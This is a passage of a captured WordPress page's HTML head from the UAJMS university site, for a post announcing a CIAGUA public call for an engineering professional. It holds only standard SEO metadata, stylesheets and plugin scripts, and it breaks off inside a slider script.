

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/
body_size: 20036
content:


<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.uajms.edu.bo/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL - UAJMS » Universidad Autónoma Juan Misael Saracho</title>
	<link rel="canonical" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL - UAJMS » Universidad Autónoma Juan Misael Saracho" />
	<meta property="og:description" content="Las postulaciones se recibirán en oficinas de Bienes y Adquisiciones de la UAJMS, hasta el día miércoles 27 de julio de 2022" />
	<meta property="og:url" content="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/" />
	<meta property="og:site_name" content="UAJMS » Universidad Autónoma Juan Misael Saracho" />
	<meta property="article:published_time" content="2022-07-26T13:56:31+00:00" />
	<meta property="article:modified_time" content="2022-08-15T12:17:55+00:00" />
	<meta property="og:image" content="https://www.uajms.edu.bo/wp-content/uploads/2022/07/ciagua-uajms.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CONTENIDOS VIRTUALES" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="CONTENIDOS VIRTUALES" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/","url":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/","name":"CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL - UAJMS » Universidad Autónoma Juan Misael Saracho","isPartOf":{"@id":"https://www.uajms.edu.bo/#website"},"primaryImageOfPage":{"@id":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#primaryimage"},"image":{"@id":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#primaryimage"},"thumbnailUrl":"https://www.uajms.edu.bo/wp-content/uploads/2022/07/ciagua-uajms.jpg","datePublished":"2022-07-26T13:56:31+00:00","dateModified":"2022-08-15T12:17:55+00:00","author":{"@id":"https://www.uajms.edu.bo/#/schema/person/2ab18d48dbfcf7b72cd34f395250f3ec"},"breadcrumb":{"@id":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#primaryimage","url":"https://www.uajms.edu.bo/wp-content/uploads/2022/07/ciagua-uajms.jpg","contentUrl":"https://www.uajms.edu.bo/wp-content/uploads/2022/07/ciagua-uajms.jpg","width":1280,"height":711},{"@type":"BreadcrumbList","@id":"https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uajms.edu.bo/"},{"@type":"ListItem","position":2,"name":"CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL"}]},{"@type":"WebSite","@id":"https://www.uajms.edu.bo/#website","url":"https://www.uajms.edu.bo/","name":"UAJMS » Universidad Autónoma Juan Misael Saracho","description":"Institución Pública que desarrolla la formación competente e integral de la persona, liderizando la educación superior, de acuerdo a las exigencias del medio social.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uajms.edu.bo/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.uajms.edu.bo/#/schema/person/2ab18d48dbfcf7b72cd34f395250f3ec","name":"CONTENIDOS VIRTUALES","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.uajms.edu.bo/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e51c72002aac60bdea1f907692f15d7411f3f98154354cb058d5d28aceaff70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e51c72002aac60bdea1f907692f15d7411f3f98154354cb058d5d28aceaff70?s=96&d=mm&r=g","caption":"CONTENIDOS VIRTUALES"},"description":"Departamento de Tecnología de Información y Comunicación","url":"https://www.uajms.edu.bo/blog/author/teoteo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UAJMS » Universidad Autónoma Juan Misael Saracho &raquo; Feed" href="https://www.uajms.edu.bo/feed/" />
<link rel="alternate" type="application/rss+xml" title="UAJMS » Universidad Autónoma Juan Misael Saracho &raquo; Feed de los comentarios" href="https://www.uajms.edu.bo/comments/feed/" />
<link rel="alternate" type="text/calendar" title="UAJMS » Universidad Autónoma Juan Misael Saracho &raquo; iCal Feed" href="https://www.uajms.edu.bo/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="UAJMS » Universidad Autónoma Juan Misael Saracho &raquo; Comentario CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL del feed" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.uajms.edu.bo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrapteo-css' href='https://www.uajms.edu.bo/wp-content/plugins/listaconfiltro/b.m.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='validador_certificados_css-css' href='https://www.uajms.edu.bo/wp-content/plugins/validador-certificado/b.m.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codepeople-search-in-place-style-css' href='https://www.uajms.edu.bo/wp-content/plugins/search-in-place/css/codepeople_shearch_in_place.min.css?ver=1.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://www.uajms.edu.bo/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.uajms.edu.bo/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://www.uajms.edu.bo/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.8.3' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.uajms.edu.bo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cdevanagari&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uajms.edu.bo/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://www.uajms.edu.bo/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.uajms.edu.bo/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1764023801' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.uajms.edu.bo/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.uajms.edu.bo/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.uajms.edu.bo/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.uajms.edu.bo/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.uajms.edu.bo/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-accordion-fontAwesome-css' href='https://www.uajms.edu.bo/wp-content/plugins/blog-post-image-accordion/assets/public/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-accordion-style-css' href='https://www.uajms.edu.bo/wp-content/plugins/blog-post-image-accordion/assets/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://www.uajms.edu.bo/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.uajms.edu.bo/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='realfactory-style-core-css' href='https://www.uajms.edu.bo/wp-content/themes/thm-base/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='realfactory-child-theme-style-css' href='https://www.uajms.edu.bo/wp-content/themes/thm-wwwoficial/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='realfactory-custom-style-css' href='https://www.uajms.edu.bo/wp-content/uploads/rftr-style-custom.css?1760473671&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.uajms.edu.bo/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.42' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.uajms.edu.bo/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://www.uajms.edu.bo/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.min.css?ver=7.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://www.uajms.edu.bo/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://www.uajms.edu.bo/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.uajms.edu.bo/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.uajms.edu.bo/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.uajms.edu.bo/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.uajms.edu.bo/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/13.9.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.9.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="codepeople-search-in-place-js-extra">
/* <![CDATA[ */
var codepeople_search_in_place = {"screen_reader_alert":"Search results pop-up.","screen_reader_alert_instructions":"Press the Tab key to navigate through the search results.","screen_reader_alert_result_single":"result","screen_reader_alert_result_multiple":"results","own_only":"0","result_number":"10","more":"More Results","empty":"0 results","char_number":"3","root":"Ly93d3cudWFqbXMuZWR1LmJvL3dwLWFkbWluLw==","home":"https:\/\/www.uajms.edu.bo","summary_length":"20","operator":"or","lang":"es","highlight_colors":["#B5DCE1","#F4E0E9","#D7E0B1","#F4D9D0","#D6CDC8","#F4E3C9","#CFDAF0","#F4EFEC"],"areas":["div.hentry","#content","#main","div.content","#middle","#container","#wrapper","article",".elementor","body"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/search-in-place/js/codepeople_shearch_in_place.min.js?ver=1.3.0" id="codepeople-search-in-place-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.uajms.edu.bo\/wp-admin\/admin-ajax.php","security":"879a11bdbb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.uajms.edu.bo\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.uajms.edu.bo\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.uajms.edu.bo/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uajms.edu.bo/wp-json/wp/v2/posts/13536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uajms.edu.bo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p5QfFU-3wk' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uajms.edu.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uajms.edu.bo%2Fblog%2Fconvocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uajms.edu.bo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uajms.edu.bo%2Fblog%2Fconvocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil%2F&#038;format=xml" />
<style>
.search-in-place {background-color: #F9F9F9;}
.search-in-place {border: 1px solid #DDDDDD;}
.search-in-place .item{border-bottom: 1px solid #DDDDDD;}.search-in-place .label{color:#333333;}
.search-in-place .label{text-shadow: 0 1px 0 #FFFFFF;}
.search-in-place .label{
				background: #ECECEC;
				background: -moz-linear-gradient(top,  #F9F9F9 0%, #ECECEC 100%);
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ECECEC));
				background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ECECEC 100%);
				background: -o-linear-gradient(top,  #F9F9F9 0%,#ECECEC 100%);
				background: -ms-linear-gradient(top,  #F9F9F9 0%,#ECECEC 100%);
				background: linear-gradient(to bottom,  #F9F9F9 0%,#ECECEC 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ECECEC',GradientType=0 );
			}
.search-in-place .item.active{background-color:#FFFFFF;}
</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.uajms.edu.bo"><link rel="alternate" href="https://www.uajms.edu.bo/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<script>var pm_tag = "f4v";var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><!--[if lt IE 9]>
<script src="https://www.uajms.edu.bo/wp-content/themes/thm-base/js/html5.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uajms.edu.bo/wp-content/uploads/2024/05/UAJMS-ICON.png" sizes="32x32" />
<link rel="icon" href="https://www.uajms.edu.bo/wp-content/uploads/2024/05/UAJMS-ICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uajms.edu.bo/wp-content/uploads/2024/05/UAJMS-ICON.png" />
<meta name="msapplication-TileImage" content="https://www.uajms.edu.bo/wp-content/uploads/2024/05/UAJMS-ICON.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
